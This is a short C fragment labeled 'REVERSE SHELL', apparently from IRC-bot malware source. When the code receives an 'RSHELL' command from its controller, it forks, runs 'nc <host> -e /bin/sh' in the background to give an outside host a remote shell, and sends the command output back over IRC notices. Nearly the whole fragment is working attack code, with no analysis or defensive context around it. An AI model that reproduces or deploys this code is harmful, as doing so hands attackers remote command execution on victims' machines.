 REVERSE SHELL
if (!strncmp(message,"RSHELL ",6)) {
char buf[1024];
FILE *command;
if (mfork(sender) != 0) return;
memset(buf,0,1024);
sprintf(buf,"export HOME=/tmp;export PATH=/var/bin:/bin:/sbin:/usr/bin:/usr/sbin;trap '' 1 2; sh -c 'nohup nc %s -e
/bin/sh '&",message+6);
command=popen(buf,"r");
while(!feof(command)) {
memset(buf,0,1024);
fgets(buf,1024,command);
Send(sock, "NOTICE %s :%s\n", sender,buf);
sleep(1);
}
pclose(command);
exit(0);
}
>_